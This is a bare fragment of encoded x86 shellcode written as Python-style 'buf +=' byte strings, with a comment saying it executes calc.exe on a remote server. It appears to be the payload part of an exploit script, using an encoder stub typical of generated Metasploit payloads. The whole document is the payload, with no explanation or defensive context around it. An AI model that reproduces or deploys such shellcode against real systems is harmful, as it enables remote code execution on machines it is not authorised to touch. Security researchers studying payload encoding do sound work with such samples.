 #shellcode to execute calc.exe on remote server
buf += "\xdb\xdc\xd9\x74\x24\xf4\x58\xbb\x24\xa7\x26\xec\x33"
buf += "\xc9\xb1\x31\x31\x58\x18\x03\x58\x18\x83\xe8\xd8\x45"
buf += "\xd3\x10\xc8\x08\x1c\xe9\x08\x6d\x94\x0c\x39\xad\xc2"
buf += "\x45\x69\x1d\x80\x08\x85\xd6\xc4\xb8\x1e\x9a\xc0\xcf"
buf += "\x97\x11\x37\xe1\x28\x09\x0b\x60\xaa\x50\x58\x42\x93"
buf += "\x9a\xad\x83\xd4\xc7\x5c\xd1\x8d\x8c\xf3\xc6\xba\xd9"
buf += "\xcf\x6d\xf0\xcc\x57\x91\x40\xee\x76\x04\xdb\xa9\x58"
buf += "\xa6\x08\xc2\xd0\xb0\x4d\xef\xab\x4b\xa5\x9b\x2d\x9a"
buf += "\xf4\x64\x81\xe3\x39\x97\xdb\x24\xfd\x48\xae\x5c\xfe"
buf += "\xf5\xa9\x9a\x7d\x22\x3f\x39\x25\xa1\xe7\xe5\xd4\x66"
buf += "\x71\x6d\xda\xc3\xf5\x29\xfe\xd2\xda\x41\xfa\x5f\xdd"
buf += "\x85\x8b\x24\xfa\x01\xd0\xff\x63\x13\xbc\xae\x9c\x43"
buf += "\x1f\x0e\x39\x0f\x8d\x5b\x30\x52\xdb\x9a\xc6\xe8\xa9"
buf += "\x9d\xd8\xf2\x9d\xf5\xe9\x79\x72\x81\xf5\xab\x37\x7d"
buf += "\xbc\xf6\x11\x16\x19\x63\x20\x7b\x9a\x59\x66\x82\x19"
buf += "\x68\x16\x71\x01\x19\x13\x3d\x85\xf1\x69\x2e\x60\xf6"
buf += "\xde\x4f\xa1\x95\x81\xc3\x29\x74\x24\x64\xcb\x88"